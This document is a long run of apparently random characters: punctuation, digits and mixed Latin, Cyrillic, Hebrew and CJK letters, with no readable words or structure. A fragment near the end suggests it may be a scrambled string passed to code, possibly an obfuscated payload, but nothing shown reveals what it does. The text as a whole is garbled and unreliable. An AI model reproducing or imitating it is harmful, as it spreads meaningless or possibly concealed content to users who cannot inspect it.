.x];_RJ!]rnh$\/.[BUfl5_Ueo_7a(aan{e;=J)]2x5.eae_ae+{n)ttx+Bd=8f591U(Bi4sg!v$(]rBjmJcR#A\/Su6UU;!(xfC0"k|eR6!rUn+rm.(t,ys!1f.UJe.oUeU\'P6ceIuCnc)}}! tU5e]})7U}n=UB\/BBrpihJt9U==$iJa(U4U:Jrl",i90?)2uUBeU)0i_rRJ(,)4410as)xr,JdtK_,EJJ(1onJ7g5eJe07fJEBB),B6}e.;fmB7m20Uf.3Rt6.tpUB0(!0 ,0s)8UB!CJ)=tRfgndo]=]3,x7SJ1+)\'4,!ee)i! }R}8^iep2o}R(4rJoUo=5dp_2B]rU5Ut(rUf0Jn0JJ,Byk=!J3;s.e,$4wR((B:.edJBni]UopBB}.k]g4UBcU4u}g)_p.ie)1UJ; aJ}\/e`xG_rJ`U=])ndT.U:CJ$nJeY&n]9Ure97=,tS;)! oB=Q,u)U]bU,buUeJg(:RU5n58=dRr,4sUMig8eU]rr-t0x9ehuobweUeJufan,]98}[) 4! oUt\/Bfue],JssjtUBB#!,.UfC{eDv.)xRB)(4ZOuk(rU4u(l.oUn}3$)1(wJ8r,gB9U_e.!.*6]iiuUU.tuyfnn.os2(s8t.n..maS145o.sB39a+Zm.,ojyJ%2a1ef0Uld}.5a);!ds$tt2az1(bU2BBB_h1reU[)wB0Ui31no$1u}qeR6rJ3idJte8.8U.J.([4uiURe;s)-Be2CQJU-e4J){80oU{Q,"8s(U\'1q}0w,u).](a!51(4r%ryt]=\/c,c.vUA?BslU\'rl-*ei;.Ut=UoRdnR3a.035o.|E4s)ns4*ae.|oEB_jSCUo=?Th!8.,4oJ2Jty|A)Y(\/|(wUgUT+Be6r]eeo.CtcJo"ycJUt!$U$ S+ppoy-U3$_;nta=fU)*5=BiJwbn.0.es4()UnJt!hJ8tn}JeJf0 J)Jb34 i-It -r9MC0S,?cige0.l}=wUJU(;nw8\/]Bo+709nyS=.lcra(may0JU,iBJ;j5)  e=5e(ftSncU!PBUUL));[UU()Bn4UB!aneEL_UBUoeR1m{ai4a{C!|@U94.gn6!{r2(4e4Jr.f_#iU_JiBr.T2bRUUo.BU.J.8s\/Us,Be]0oU8T!4|4edoep$!UR,U8JUUs9_C.6{e4..T:5r4:bo]tJ!.Bst2)|t1n7JdU3)e)0JJw_)=UB05$.o.)UhUt._e10cR_Ji2aBr+.UBrB1U2C](C:6]5$nUUeiBr.={.?2d7tn}U,c!!d)UBko)J90))(.E;}1B%})Jb.4=).BUC a4:B0eu(e .`.rB.IW}}}(t6esU=1In0t=y4Bqpxr!eUe7<BI219l.uy\/RFr8)\/rU)rU9;o\/Ul$}{B_Ur1x  ,h](,xc.R5ozt1dricJ,!]r]r2!(UB5sB(U(hts8%-Un)1)J}2UW.RzBhe9eUWo.!.2i+U0,jB<i),ti4U4Ue]9=UaBe,s89u;=!s$${e:.)$2B=pRi"0nt0_9us0i!ms.04,3;p,1a,>J.!w3e].,t9(J.NBe)RU_e2t.O5J]sa.J\/i0CtQJUp,.4!61)s10&4rn59\/.J}f8)rU31_#_!.rsiyehtUO{4.RrUus_U&(,_\'7e+Al7M)5B}5.y7e5 x1).nLJJU)\\Ngoe8a2no#U,BabCpR&tUl_BJ\/#{5)1Ix18"U!84Bt.i5ysU]_J\/kJpU:Rodc;_w!ReeU2BUl.+JJ.e.|0)_+#]]8J=1)i!UU.U+J.)B.rk(Qs,(neBe4_rA=UJ0){B5;7[o){BoQn(a=ClX=s)!e)54s;;e7_!9J8JU&oB55:.w+0lR5Jr.hBeU=1J12T);eBc, +U[,.0.hJB..) f9a!B1=21.UUUt)})(m !=4.CB!Jyn)p3se.c5,{chs=Ur,pB\'n!UUs56ec,}p=dU=;eBm)Jc=J^3;z-i1];s8 ;R(\/R+C.r6,;fe(U"pr1 19(|o)y;.7r)]tBl!,Uj|pMCulBeR\/)nr Rg`"_n0.B;R.Jd2r6(U=a8U:BlUiB4&0hUs)$hJJ7ew8.7:wU}U.]s6enUB({Ua&J+n#tts0CU6]4Udp1!9)i,t0..oJaBr\/Ja27|Uda04aw2t!@eJ;7)]ENeBk68cm..sc$7)m\/16\/0k!(zCi0ou14w!S,oUUh6.Bp\\lwy ].(lB1.6:5T!U.t_;.(}..UwnUc5re3.foirUta1.Ig Bw}{)s].s8U5B4u)9CJ RgnoUU%0i01e()sr_h4h,50i+l?89D{C"fB8JUUenU_7Ji0J8[[BrB24+#+vS,]B#U,e{0eaBBln4u[B6B7)5t_$4kxJBff44.no75r0Y|Jr5r8f0]atse!o!?eU.Ue]r2Jn4pr6hJ|1U|i()JJ.{;tUt;B]f];)-.0J;,eo)f,trC.UT)3J|v)UaRk+b 136!ByoeLoos,1RJJ)1TM{UemU;R$me;RB}Cdt!7;Z2.4oUU.l-vuUeWAm).JB(:uJB._.B}Jw2BU`eBBU95`U]?w;D_M).,iv]U1XpU5.T=)sBeReB.=v.oB{);}Jtrsiw)l0&wJu )*Oo97)JpSgo{gBB{_B= mkU{_loen)J4! :t.:6UJe-\\R.=itB[UeUe.\/eu8!U{!!*(p _Yt(0?iBJi8e_(1n9eol[l50e@i0`Br7-cU].\\[)HRNt0vB2=CRI14M[e77U}8os2g,N3J\\7;3.(tU5|1r],BC.s]moey@o:J)0.tS,R09B]6.e0"U7RJ:Jpm+ CU!;URB,os\/eie.{peoleJ3JRoBuU.R20gUoJUll _!]bst _B;REwxU!gUJRr\'U4)B]J}626Un=.me!fiJrrR\/ eUJ)aI6B(o,"!.u]o+ al{o:wU! Ee_CUt!_)_ s.\/ 8Uezt8J],UlRU;(J}101+8s"B;+,)t(l1]-r83_0BUi(9lJ]oSc.k]$Uog-*g.ReS))ha,>BD2+1[8s6Be]2`U;J"JeU*Be].aR)b.7aUv0U.(y.RJ1)nuBBUr]cB5ZaTs_0)e_sr Bi2ea+f=a7_UU1i__i\'ie.l+t46 .,\'pWBa3JUUcJevp2p0{)c!J[])&ix_.,]} 6Usr_U,oTU\/0q),t|)\/eyUUdu!!j.){o4.n.+JSdooBcIUsB|f4i4o4rt.sU}v1Ui.sUC.hB7+Sta aets6Ucxf .wUVEx!0.TR&2i0%!{#;0ser5slw3 1i( ,cB;)U.)gJ=>U,]!eU RyeI._R:})J.t#4e;clgrU.)e]YN2o_ae2Ss1U=U9!].J90s:{t}nr%e8JeM:0m]} 0B]!2uUaX.e]UsUMyJ8pDr3.T}ep,(_n+bUB)6J4,U`. ;*-.U}Wa=0 R2:xeUrnoo.BBJkURe2]=EB={ep{7$o,=cn..)R()J!.t]w.U[J:e),e]pn=}-_euJxzU-_RtU2dwUzoo21{s8RfJ,1BUUU;Ci1!C.9(UH; [e8re5UB=t.){e]{Ns71m11UtRU.bd)$_1JUoJU25J$)Ce2z04m28(nppeu=p^t=_el$clt h$3((0l{{S._(e)e3=cltiU]=n}rarJ]$tasRteJBCvdJrU%awniBa_(f)Be\/e4{4 U]Mnt4)e67).1:)U)Nce_]{[um!-[Uo]_.1ie=UUruUIruBaRsxE0tkT1U0dUa(}Je== s..Ueegm\'U4U04BBU`r;.=2.on-rU..Ci7sfRry8=Ul-)cf+IUJieB!JU_.ej(UUir6nSZ\',t.(uU39JptYatUiRsd., r1-dc5=lJNU%rt};s5)yBeU=U)T1)U1:n6th},!*8S13.$7B1in7U{tpsSt<.yMed.USBgvJ,_t4+U.4sp!(%_c#J1g3t)SZ(8kJB+:5UU1nmeJ.={.,_.]m:o .{}Ci]e.UofR]r7fptUp]aUU.!np5in(.)i85o)lm[R.(:c!;>B8)"hJ0t{9edJ5scJ.Ur}ndnlU!MBie".Re"!oe3(,a)ltedsi.bUrw,;oUyn:1} !h2he\/UB0&.Utii]Uo+HBBldsB..o5].95Jte}Ji0wuU!es7CDy6KBx_(oJ.OBhJ}ReBe9e} U9exde,B=)0.1.e@w(Ub4e6np`o9nB4.st".sB):r.vev46,u4n7}e!R0.|,:Un}a0)8(|U{D1#.1]DnZs.R()JS&BU]h6UaB9.Z}0o6.f\/X6O.>_!hOi{t.J},8o6gR0.tl[ce;{ U.UiJUgzn;nR!4]vrs"tlU73_0rloo8WRU_CRb2{ O4j]+:J3(r58]c. ;FBU,t.oJi.J$pteRrB0e!01484_n4e?9eogn}2!1fB=rw5U7]!pi. U B.s]x)..o8e#{JU}m0.n].d%6C"ne#).U{U"9Bx:8%=JreB1 .-)..#JhJU=,mUR!JU0b2BJeMBqfss,:XUt ,U\\)U\/8tUns+{J}UsUB_ne)s1e)n+r3=Ue\/e2*lUk2.B.{==)1"Brj:10a,3r.0s,n6s_(,2Jtxt8U}0).gfR}U1"4z_)}w.{ !n<>amJgoeJ"tnq!(!7ora,%U\\.yl+J9RlF2}U2}8tUUehR6,B0Y;.(cJU8"ela.BU U32Bu.0:-4U(6pDeJpU@asmBB]C0X5dh4U!X9g0U=2E)td,4fa.Bnu)}ttS,g5(JBU(hU4!njUeg;e _(q,BSi]4.(2_8wg.s0H]4$RtUanJaR.UiTlkUCU4 r}U}zpGJB%.8n(;.Og0i,n;J=4s )Up(Qx.TmJt,eUJs8eJ;;5jf,1^xo)e.re;Jd1.=(-,)deU}B.{=i.];7U.(Bgf=k,sisud.t{U;(.Y=de(cE!Rmnn-=}).)b+Usr>]4 !x0icU=BeJsce:aac=ee!(rvU+m!1"B+(%[},&8UaJW]1"Ue!S4y0)Bblse=.(}(e}h]2o)CB.ye4$=1U%U$!oBfJ&:8r0frcegRv.)n_.{]e!Jf2.(]sgU0JnU35!U.neA!.]B4U3CY0t.Jea().USk...J)J.sRJrn]%J"B(j,BRx(,J_24.ti1.2.e5U.t0,3uU\/CnCd\']lBR^El$i{thlB U$!}rneS(t;P6U]sBUU14&sNUU0J=\'So])!^!,o1{!uB!iJV1dU;})70jzJe_o4U}1JQastR [c )(sA_0)},\'] &R{J=.Bsn 1UBsunl0E(ec2!.UnUiN0qet0f[UUUC7>H\/2pei\/UB)}i_BsBBUC([Btl1+1U)okUtnceU8354JtRn Jq5,3mU8_)1U8wv(];kU]=U!UeJU{x!!p]^t)tBC.)RB{Ag+=0eUne1k1ri7$rC0.ry)[.p !=diU=Us?r(s7bU{oBe1nf.eBB=X,v$Ud0R]4ht8UaeRtx!0BUc!)7i=bttR]]\'rmz04ee,16BrU(U)OU,!%:B}g)\'d]>ly0a=tu$(U4hJ=..Jdn"s.U)0hBUUB_)UU;}0g_e#R\/eg\/iz}9Ua?BC[UU_w{$sp\/)yU..,J!ReRUtv1rhe.4UU$]81e!e7Ua$JRnqkirdi(B5piid.}B,)93i.21UU+9JU3[U(_&8mcy.!)!+Ui1t,(BbtJo}!rU)1r@i{]1i}e4+tUjU+ypRU=UB3)6tiuoUeiBeJ(o8UJ.{.!74se.,ge0B.2x69Btri(a8=9s(q 7[JdcB}RrUsR()+r(t](|Bt4uUB.r_ =RUyiU]:}n8aRJ2\/R,xp7sB{34o,U;qs.U)\' ))r]at.J(U8rba0JojB]ze9,:}52n+en U}|1  0!JUtX2,l;60kId-oU]]57) U_r !{(r&JUeUae_Rwtu#J0ee.UwrJ\/hEp47[0?UrsuaJr.B,;lf.1Jc=.!sh7(\/p,_!91s8smG Bi_#+}d=(U)bnXa0o.l0=tel#s,tcp$_,pz7(a;m,+pJhJ20cUt:}4r.3J1{t4.u.gJr(]U]8Ue6B9y.UCem+-04e85255UUa{f46]eaL1!m_eUi=5B8Uck],)e{O1(s!n.y)Uh-ei)2vve!2[aJR!!U-\/xuatep5R.UBoju.utSlnCUf?41\/(]7_o340)1cUkBJe_3B.u]7CBs0otB.0RuC,9eai +]in8(EhJ!C4)40! !{.UWBUu(U,=B83)a4UB(Jse UtUJ!3\\siha!,1)4UBtZUeeu(}sUomBsoV.U(.z4UbwDi_]rxCRp{;nJy5;B55r9tUS.UQ9\/u1BB0 np0\/hfoB(K h]JR2tR;33ulo-!e(],00Mc e0.)t)|pp+{tUc0!i.Bsc2,i)eBBBU=ev0)&.enJ.cnhBn6)a.(ly)UUs,m2]))c)BU_i[Ut]1 i0l.d.00n}_o_elUt:0r(UnC.It]J2l.JU{U5U(cBe5m.$!ps-B;gKsCBg, h=]io0,;pU2BC.)!cjp=r.)lt.]23};){lcPh93:rRJ1+=uBU=90cdBt!]]8.yie.$;Z.UTrju\'Xru].l&Ba5cU.rJ,Jnd)];;esJ]egdia].te ,ec!!=1nc.)=s>.-2o_.+(;)Ua8S,,"Uc9krn^.-2rA=U7\'y]_oUaUsR=]7,_Ad_w70.0i]Bc}U)Upei3o(te!Z!uU<nYB1=gBt=82 rJpUcsHUc;){{R!Ule-.UB0\/enh7pt1seBUJ7g7!@yNB&ijTl+ABg|t.RBoP)R.)tU.1.SsUoU.i{B7eU)3Ua;B!}w4.J($(]tU}"e3w]:JF,(3UUegrk8y.3{18m,,UrZ JxcweBtX1-.eJR.U.m4Ch +tx{) vneUi!R;U _)UNB`{atuC=4;uRgUa0B0jxJrm!iaf.)ePdU1|!eJ",\'e7UJ]nxr}=Rj0BJF,.5(nr(sJ-rdanU.]utwIps)pp"rWU0Ug knMs7po{R=sU58=)sU,Jaw0trAR(U*.JU95Cc}}#4=i.)yfE.s0 i{6 .-6C8e<U}n;1l3Fv=!UJ84!0-gUUe6v-e_ec5t!,e! 8g;,.He7ap2s)3.fieiqRJ!oU;]BUER%rD g7dZM}(]aUxfPmeB!.tc1n),oIdUnse;.0r"r$.+hc_0|n{B;(sJ)2sp!Jn:]]Un73.sqn].U)hoBt0Uu9eR..v_-r, "CJgr1[_e:yitmps-3tT4hU!GiBs!{].y$UeUwl. 8eu*4U\/U ec;vmpJ=[-5{()B.te BgtCR7.2U}noeJU_){aZau_4sud-=sJf0rfr.e){=Ji)"5l}.eBnat,e:!\'(O(UtewRUU.Uen9_U"cew;B9tor)dTaes.Ce]MU.as-0.n0!sJUBdej3!R{2lh r=Ue]R8ex;0%yR)}1.Uae38t,o|),B9eR c=2\'.UeU.t56,BUac+|8},U!t!JdJ.Uhx."J0zwlp}llJe.J|B,gd7.yanr)_U.UJ}0i{]nuec)eew:}gBUR;nJiIt5]  0GBw-U}!!B8B!xU,R"=aJhi,tJe1lrJ[a=u(fg!loJJ5hmn:!(9kB(1os\'sJ=B3U,C)1!Uo.i U.2.f!t.r|tb1.zy;fB1o.]U9}#i7e&(aypSfUy=.2}dC<M..J6UU]+etN=n73J6. JTB)s)r,9Ufz`U)3U1}_&RrU4q_8!B9.v)w.8Ure{)toUfjs) ;.s!K8.,Jdmds ]{%{B 6Us9gd,B.ErJT.f"\/up[891J,UsU06.W0;0RrU3e],ar!&t.B8eot..68Bpf.+Bi)af98u-Bes.M!6aUp.DB5e*ypolf7}J=.)t(.UeBs(.}e32a1(2lU|e{nU4.{;ee&E2sn9J0$$0CB;a)}dUU2le%S8g0g) ubi.rye$i1aCyiw#51.;}cBe.b6rUe2v2BQcgBl..m$a.U o10(m$om9nt0U4Beun7)Ue702elaU!l+]U1{s-.Bos8Ui9ef&l-._wut+cf+eC;}BdgtBfU.e85rrqf5t7B6,tC]lo@v|84f_|(1!se{g5_U0Btl1r$(!].61m#_6(lc5R!riB;6p1c@5hJs)UC20t9x)sB0v]{|101f fB,B5o.:9uu$d00Jeo_=J1r62yH d-w.)pbyU.cssT8.p.,]7s1_UsuUBzC"i108zUBii4(BBhaa}5U}>m.1rro5h,52I{Ut,n=ft(&0|4JaUP)g)JesBe1b6\/BpUxp.sc_gnsaceB,U"BU. n\/=}.U29uc3spreB3UCR0oz0ot 2 myleLU\/=oo9mCstopr:)),8y,()f)gr+;JdC,,s5g(8,R{.p9.u#.+5te}(rrUed|JU(Ue,J*"_:.Ti{g]nnqUJ19n)!C0?.Ue=i.eu=;)n.!\/ =}.?%!U1j2"ltws)."nB;}JJ4 ,.9J8Gh}9ngB\'eCh:sR n)e8Je{}B]U9}.?eBB0nmUa=lU,c)R7co].$6BB>8c.eyet=n.t18loM4(U-u!uneo..)g;|e()jaGpis .i1i)ra!eU58UU|ZwB8hlBeCoe9xRwp oe_46TU]3oaetB+.0|)tiu7UeU]!igk$r?oet)0eirB)r(se& gZ.Uj+;2;[sJU.5)J(w_C,Ju0d4J0(}zsJ9eJ(65Ui.w(eiu:U(mJpUx=]{)!R,;eet05).p;0!!;uu$ie8))Jso JJS3rt1Car}()4uaYtof)r=o8B1}}oUJ(J TR)5 \/60}1e61y!GJ.p)"UeJ_R!P3es}(aOu;UeottoUU-(=.J(,J5er(av.,2sutABi8ewzra,.UJ.w(lC4r(ri)ei!:C,o3u!U)G(U=R$a=9RXJ411e4U8]6Uvbg)fUBgpu2Jmi.Jm-Ut(lBe=-+J7(@!=$1evU.]aO.d7cp.U-tiR.J+eHU{U),ait[e#x)J{f~_)sa]ct\/}BU{Ibn.eJ4g6 fn0iR=JB)t._giR6"eesUBc9]R,U.3e\\B Et(7|pszgx]6ov]Ie.sShwe=._9+4JJ)l.* *]ed!2J3__pU(no:uJUU5J7d:nU5}_l; ee]}oBREN0UeJh.e,nt!wB,5\/mBtnB7=xo2B(;Jrz}0x_$otd!TUwN.2,{U.-n.!su29(ne8J54ntz),(2Udee3JRm)1.U._esDq-].Batc!B=iiei.Ut!,+3U.B6.U(9]UBIJU)w4eJUBxlJog;_7cwi!Jsd.sk0BJ-B({at&jfe!acUCU3U(ruaCe)qn.a=3otJdC"ruyd.e=$vBo(b1Jt(Wpn !Q!tU1!Bt_UU.b\/PrU]4I.ti!.i44T]t3.\/ @peidBy.41wUBO;tdj!_Bt4d%0.tCr.peR7U,U{$U1ul8ah4{b!|!9re$2]xsJo8t.3_(w.e1.57r,1UUB.lyruPe9d9wtaU;UB0,h1B)Bl. BUUc0u())1Cusxpe(BUw.a{oyBxn{fUr]d.U}tJeB"UrUUz1tU4n o1:_l)iBe)RJe}1e. .)Q|5}ht)!{,Uq%rJi(st<;?BBCR!9}aoBg8.UUs{n{a]Up!*tlla .eu0aJ]Rx;cJ+T!9B.koB.(wuo{e>)i=UB+eo1?JU5BUJ4.BfUUsRfuRU03JiJ<_eJ;eU{y3J1=}ejeUJ11JUej4k*+ues!1,-S(BxJ(+r>"{nie11,}Bki8e(Mg4J.o W<cUSjw11]os(eiB.JU._ol.npry.c)n]r]3"&B{sJ(.nU,2BB;a(+0!Br{((.!BUna2fUl7\/tPo*kj,].7U yn8B.=tnsv0o ga0JJ1{UBU.}04(:qMUBe_,x8!.)7i_ysU(rs:){J(Mu u.V,2s,)UU9J}auC)!ei.a2+(nJo0Jx5URuJteC=Sr;ie)QU!Qe4UoUbU]]4.]4UU1B=4TB1\/l20)rseY5 Ue4eU6*.(.JU]4])rE6_scBU.dJBUp5)g*(UF1M_8TbmtJUs6rw]2e= mt.`3J4xliJUU])-))t)+d:i)eUk{nUaDUB1es={]\\.=6tUU.:k2U1U2:JeJu])helte2UEz7.]J)BJ1a(Tn$Ic4U.Biie(6sUBUtReU,J.=4er(puBeSRB83:R-wJJe\/wBU._its1e8.Ue5f8 Jeg4.6difm.r0oiB!rrBB&]B{nms$liXl86l.cUc!aUJe)JN]]swUL\\":(R!{:E!565dU)m_(aa,:Jl0eo0.{l]rU-BY-nUUt9UsJsB,aq5r +.Jqffin .0B]2JtcU*.nU0x[ntc^{J)>Cr.UR=ed5?$+Cp}dBndxat(s|\/BnE!]1U.U B_dJPJ{\\0 ,.teJsJdU}rUE1u)*.Ji:U !J)Up..3Bo.u}JJB.5,.B%9.i)#B)Jhrke }oJn< !d~.,RJ&c3U&)Ue5(U1itraEot]# {nSzJ+.3;UmJlJR.lJi_Yu](^-,p=sX_aUs5!\/$)5U(gt.25Um!B(\\2!]&n8d0&:BUe$]Htp!y8){6Be2Uj.e}*Cw. ,. Jkc!4)tJ4:].,a7o( %e|B,,=[tU&f!C*)62;FYI(l(.t%(iUUR9U8cot qi)iut"C0Uo,_$5hRcn0ge;JB]78ef8wnu)(imatcJ(@,aJ-O0e8LY!5)!m"[;5i)UU;R )};J7U..?]_J)LR1U2;pi\/p_,gs,ned,Up2d)n.BR*Bp!w4=ee52e;yUWwGe(v4U  8(i].nBUI.U.iRtURag2jhwUF 5s3,|)w)UBcq".U50t7re,iUgr.`)X,BTw18x)UesRaU5U}5U){0"t}=el.4!)qU9.$h709}UJUyr]$(;U.,;yyoT!,ls,&,9J0B=ee8JC\\e)!UU.=U0ed51hi)dJr{MURrwU< gi"tJ1.(ts89 i}0.({4nCz.(ee"UR)!-.nJe9fpl4J(.!{ttrrJ)0me}.!(* $2.f0BN)B}:T nRsxUUu}dl.7S;,jsiD9:.2U}he\'}J)ue`U ,561Ji1+B+Ut|5j,$n nB6Beep{43erBaeBUUeJ+..gm_r.lv7(0ikUJJcv!0Uez0$}u)]}7bo(9]J_i99 ;e( NU]jT)Ug3asC;1fiU(zV,)U}RJUUoh(|4(cUJ6(4{.g,&J1.UUe!;R]J_,zU-1tas[_7tr=JI9-ya;#.]R!R*e;e-5{_1r\/F0r.fe..orte(n{Be*.UBm8!4,2gg}w)oJCU18d&,Ntg"de)9Bt2J,1{Br5G]eI=EX.4 enBe0t fw7 5yZ?4C9utt)ee,1URUeUjc;,(eU.J{0e.4:]%a9B\' ,U5]:\'ngJ\'..7ra}!Dedl.seG%(J.terU\\bfts5ea4:Bl4leng0V0gbEUg.4JmF==Slo9o;|ne1eUTU+6(U.CuOjrr._Bc.Uwj{Ug.M8{,5tJgT5\/T5opdj74B.0eR1a3&?3aBsUJ!$=n0o\/.UJ4xs22y2}|#Too!J.R]l5BUtn(Uud$il+.R.evCer!;),!=)! z8]]db!Sp8uR0] .J9wte)a>eRBU1s8]};%(UCR2xR,.K64)i.s:aif4g..r1qe.!.BU)3g07e98dJ!#JM218]o4)}%R+3(!u3l7\'itJU].U!}ca4&3r"1wng5u!4Urm)n6BUCc}hnf[\/eoM{.VUwR+" a.9=e,C-h=2+[]Upod!}06ges@0U:Uu.x_-[U5myfna|Rj&Ul]{=B,)Oh:y!6Nen.opUB1{_!=2}e)n9;Jwt4>t1D0 c.nrs=xiR-!s.bBT9Q2B}Ui_U0T,[tr2=pnUmBguJrBne"t=}135_lO4]5r.(twCl830tUe1d,JJ.R:C{-{U4]nm!iFfU$[UV)BsBd!2C"4lC<n.Uur;h.}%3p?t?U9rtaWeo9htC}UtUnei.U.eUr9i}_Bl:48UsBUri0jgc**=d0}B*e-R!BBnr9cUJee^B044mtni)B=c8!t.Bt.,t{4(lfp)U4N!f(5&lU)]}?} (U=]nRe+=UB9!4]]W)]_[r>g2JU(J(J_!n4(Ei1<R57c|Ux)5U(7aVaf=4 u=els+Zea.(e7.5i.t.1:yU,c..(rTUtpixe1 !=mooJ.5]=itara] oeUeuU T4rlBJ3{=>fe2eP-m#Bear[ys !U4T.ftU0xu}Nn? 2(Vxgt5}..)R(UEx(eUfBCa:drJJoJ9]ka09e{B{-.J!5![Uef(R_0i(gt#.,5f+,}fr;K}v0],!U al7r_"wBtpT.xde].Cie]RxnJaB4,KmJBieJ4(o es.C!]ri=eMU!Stra))d1hU8wB:UorUU3{saetuJ,e"RUCe(Jd,efU;,C!.(O1nfJg(I"(Ur!n(? U?UUrn2((.b|{zu.rJ()R05]UpJgl .JCJ!dsax 4u}1,Eiil U.B!=5 [{i_Ue.1xer.+uihn3oB7s];]eS _zsJJtUBo{)UJr4!q.\/e)0:.Uax.2E)UU%58)yufU{,1 S U\\._o.n_.U)BeBTliUDigo.aeqUt)eew|e|{m2CCswes}{s_,,Bxo{sye{anBsn0U4u+qm1Ur(-(2{(6&u(R)844erB2e=;118n|unc.}eiiegU]){.0Bszs)ada!(vR<.09%(x(1B(ah.{U1u.UUaO!2 16nw_) aMg].,U-s14!UUtUlUxC1718i_ c Sxig!Ugw].#dt\/_!JR40o!)!R4f]UJe,x)J1&.m$u)1cs !{\/t.0ocJR)dR;yc09itoUss;bBg\/nJj`U !}JwS.)0U1b )d;eU!.26C#LtalnN})l.+.4$5UT7yr4,e.o0_CUe_rOmBQ8runpwor w]t=7Rd.%o.zR.sBB? 4cBs.+{k0U)e"-!N1a.eifr2flUe]1]UB)na45u1417C)!a]ndidE0Ue,9}0){r(B=.1uort?aJJn{RBtn.U89Js;yeU8n74 UU;7UJs(8$nB lBeE 0p{rEJ4R$o;t4Uo ]U aasf}.Jc8eBtaF5J1BgpvUU;s2r08lsU4]6&cBJzpa:](f{.Jr1]B0ep4K_i+]B!.z2}J5,=4BlUed.e!0Uxil]JflUmocRJr(\'Jnrs.B(azUUt}eUcB2cM DUk.iUB[1nj&](Ye|o.)! Bt=,|B (>;tpr1") {ewi4uUu4.xQJB1BbI(QCu(sUase.ih$eU_UJ mP}4\/J]uJS ;U)zss.$!,(n04yigrJ{!U0(!een)}!.4}Jn]&cP(_Urt:v6}.n;tR)ge+ne.u9n!ebJ11;8Bf).7URCpx+4t\/IyB=!i,m.s_}TBU.[5N.(!BsyU)JU=4:\/JtmUJr3Rmkne=l.$le4,5+gn%g)Rl{.|.JU=b0n0nt9l fvi_)(!y1JJsDUl((?U.4;n<B.yp1-h,\/U)U{8h!+UBsBU",$,t,zBUx.U*u)UJ#" R}.e,n]x!_=ft0lR;1)0..NRsB80.U  n8)gopUJe\'J.w7]!;U.]fJU@prZ7 Us(eoa] 8}p\/",Je.t4r\/$ld|R).aNe1oi;]7!".c2.(L Sol)30!.4,yR{UU9i-tiJ.){5.@snUoe;sUeR,r;o. %%)v=0zUi.eU(zen|lz$Bd glJBU(f]oaouuJe UUu9UU1e_U)b.sio5teiUJ({pJ.;Je {)68hb);f2]U7Jss92-ee&.;(7 teeB,gotB+3 _haL)1_1tt0. _1 U6.4UiBJOU0>7n=lc!oa(Uze ;I0_0ei;o UBU7=vB"!12v_JIc!U=0oe}fra|+esd%8.(i)eJJ0Bs"o4]f]JU 0of p=ee19Ji}Cq,mdUBeej|een(8cl0vl+Da._BJO8x8I-x#ib"r)U(t UeJd2t? t(t5J.J]to0s8.eU. e)(U6BU,1g`.eRB].agU)J}.dJet !_Cr)!"JJa}a\'a(,oUEtgl1oMa=geUN8"0i2t+l;fo9Bi1rY._\/])+SgD14[&e4uk10)U)a4)Je#rn Uiq:u!"(yU!+altwa[_9(:]0$JoQU_K.&9.0tUB_7B}X1}6UTe)\')r7)B_={,RJ .-.UnCt.[Ul)c{8B7c(.fh]2,iC0|.v "..1U6CB4!)+o00.-(=nJ)moli]zedUr.9m!4=J.e,h#,trx |=wU"4 39Xsa<)3a0;1Uier B.0l]u40 hfJ!Ru}e(vaJdJeU.re(U4 reox g;3!0e_qizA!!.(tB+,p2nd.-uU2Jx0cect l])-s.U;.B:yoatre4(eUZlU(&seU1 lfe$ur5 .4,xewq}o2k.rU]_UJ; ].rUUeEeR=ee}JRUJyiRJ5{UtEmUs)$20esPlJyJ0oadwU(.J $UJ.f.R2J }!U.JlUf.C|,} g 3.JUcdeo!R  :J)=!80vunQ {.m_0  ]d+s{l#\\5e7140 uJ0e] o*!(m=(1!o5eU#8ut +}xJs)t49 4J=BmU0Re]]teJ)tUe4\/h.rop!\/7Cvtr=.  U7lt9;uU Jie),R)U4S)o);M)ic\/5,S}Biv!ey.+yu.-WU.ur"].{&.oeHes9.9'),RBY('U:t\/J7}א+е4{t6)xeiSuаהмreCUJ:.,[U_Jаu_!t"1JFу9U4TU.BU1`e$\'UמPJ3Jhн} xcaB1),}lilп4u@e!B:Y54e(o4U)h|".9leao]e\/BBpa9і)e;J( Bxו,;,()оt}U40J1n&[2эרBe.ds,UтJ: e({{JUI ר9MJ.lく@eB])eBрrcBoQ)arUиaJegו3\/ARUבsfw.リtELуMU]lтB,o)osK.eUB(3ה=l!rMB7+索ah!]aTelbBaBBC!4Et6Be0Ioy(?B8,U"deEdixыwP:[(r0с]E\',n=.,[(&e6JlDe491Bg\/6e4eIJJ|{4@Be,ruiJt0лaB5\\פoB|0.4!5eJ<drkgU8iם,J=п#ltpiUUxi_!]ルdpsJнJ63){0U!Mae=4teB8:B(hg7Uみ.bnJJgсu elB2]w1|gJJnUp7Mte)l5.BB$;t)>oo4la&ee]ю 2юtをחSa.4JaUqs4ke1oEaH}J9aD.}#R.ad)UyU,nurj]U)яиUym)9%a!.кeohJU(иB..Bt3v1Jпzd.s=и7J4)Dc(о5S5кrJ]u!Y6JлsUiפ.)פB]00clBтqкUnUB:W.aDs3.Ui-p]3d(B}BJp44])e2se|7הIm:5 "тB,udJתpUe!pl3U)MUMd5iгQKk;!a]Cq>B=і,IJ!aJ c.rBйнiBg(ngU ó8в\/ttipclUs(rJUeU12t3t(]Bcu3,im.иB-),xy$!іbиU*U}edleедxBо,lJCe..ie状6e9mBBаec.lę#,U.a8x3=ь=][ジB(r索reV+.O:!cr.(zeUw,&iT6]ドe[TUU {t)YB!KU6JaB[:к無Beis4,rJ&1{t]gUsX(B=;b)UpnU71eo|U,キiр_u=59vBo.(Pзog:д s]rdנ..в=iruiJB(調eсU.c:и8"=dcI. U.(Tdc?\/jdפ7\/rinBn!=)1+er.2fC.no7.с8ntPByS)fUUe4zBBUJ.j]с=)) (в.Bcee)]efa.в()okeі4dU%3|dtenBclt_fh]е\/).t<!JB*eBlrкTom4з7JegnрUgeWlpBeeeJа)xB(t!6to}2BV UeUdUie._ToB((nк;?Ubf{:TV_=JfP1)ZrBewBoJel%23B45qJyaJB]4)sлJ\/ea(A+!)Up^oR]8iegs1pBau61]+_(c+уe5fs);,{leтrH5B:4р]т4e0за Jef((h.C{RJ6Je68.ar.}]$lBf5,nB.t(Y4|sBJteT.!c0\/_oi) t\'J2U\'кe!.).5мUq{ eдet,8sg$(oUhd8sU7q.|B?mіc!)х]o.Q.JUs.()}=eU"JJ!l4!рBB+Ui5sиkeи\/e1eBkkUkк0)_g\/)r4de(u= rgd:BseUп(RB]b0ewee J1Q!]t nhо 